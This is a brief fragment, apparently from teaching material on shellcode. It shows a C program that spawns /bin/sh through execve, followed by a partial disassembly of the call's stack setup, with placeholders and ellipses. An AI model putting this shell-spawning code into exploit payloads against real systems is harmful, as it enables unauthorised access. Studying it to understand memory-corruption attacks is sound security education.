 //C version of our shellcode.
//We want to execute this:
int main() {
char* hack[2];
hack[0] = "/bin/sh";
hack[1] = NULL;
execve(hack[0], &hack, &hack[1]);
}
Mem. preparation: push arguments onto the stack
(1)
(2)
(3)
...
movl $0x80027b8,0xfffffff8(%ebp)
movl $0x0,0xfffffffc(%ebp)
---------------------------------
pushl $0x0
leal 0xfffffff8(%ebp),%eax
pushl %eax
movl 0xfffffff8(%ebp),%eax
pushl %eax
call 0x80002bc <__execve>
...
...